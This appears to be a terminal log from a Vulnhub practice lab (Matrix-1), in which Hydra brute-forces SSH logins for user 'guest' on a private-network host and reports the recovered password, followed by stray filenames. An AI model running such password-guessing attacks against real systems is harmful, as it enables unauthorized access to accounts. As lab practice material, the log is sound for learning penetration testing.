 ┌──(zhuhan㉿kali)-[~/Vulnhub/Matrix-1]
└─$ hydra -l guest -P pwd_list ssh://192.168.145.143 -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-06 19:44:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 3844 login tries (l:1/p:3844), ~61 tries per task
[DATA] attacking ssh://192.168.145.143:22/
[STATUS] 712.00 tries/min, 712 tries in 00:01h, 3140 to do in 00:05h, 64 active
[STATUS] 664.00 tries/min, 1992 tries in 00:03h, 1860 to do in 00:03h, 64 active
[22][ssh] host: 192.168.145.143   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-06 19:50:49
下载
zhuhan
matrix
gitkeep